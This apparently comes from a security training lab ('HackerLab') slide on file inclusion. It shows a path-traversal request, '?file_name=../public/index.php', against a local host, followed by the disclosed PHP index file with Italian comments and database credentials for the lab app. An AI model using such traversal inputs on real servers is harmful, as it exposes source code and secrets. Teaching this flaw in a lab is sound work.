 HackerLab - File inclusion vuln
127.0.0.1/image/?file_name=../p
127.0.0.1/image/?file_name=../public/index.php
In incognito
<?php
// Aiuta il server web di php ad identificare se la richiesta Ã¨ di un file.
if (PHP_SAPI == 'cli-server') {
    $url  = parse_url($_SERVER['REQUEST_URI']);
    $file = __DIR__ . $url['path'];
    if (is_file($file)) {
        return false;
    }
}
// Includo le librerie attraverso l'autoload di composer.
require __DIR__ . '/../vendor/autoload.php';
// Avvio la sessione.
session_start();
// Impostazioni del sito web.
$settings = array(
    'settings' => [
        // Abilita i messaggi di errore a schermo.
        'displayErrorDetails' => true
    ],
    'database' => [
        'host' => '127.0.0.1',
        'user' => 'hackerlab',
        'password' => 'Password&1',
        'dbname' => 'hackerlab'
    ]
);
// Includo la classe per gestire il database.
require __DIR__ . '/../src/database.php';
// Mi collego al database.
Database::connect($settings["database"]);
// Includo le classi utilizzate dall'applicativo.
require __DIR__ . '/../src/mailer.php';
require __DIR__ . '/../src/models/users.php';
require __DIR__ . '/../src/models/articles.php';
require __DIR__ . '/../src/models/comments.php';
// Creo un oggetto di tipo Slim.
$app = new \Slim\App($settings);
// Aggiungo le dipendeze.
$dependencies = require __DIR__ . '/../src/dependencies.php';
$dependencies($app);
// Registro i percorsi.
$routes = require __DIR__ . '/../src/routes.php';
$routes($app);
// Avvio l'applicativo.
$app->run();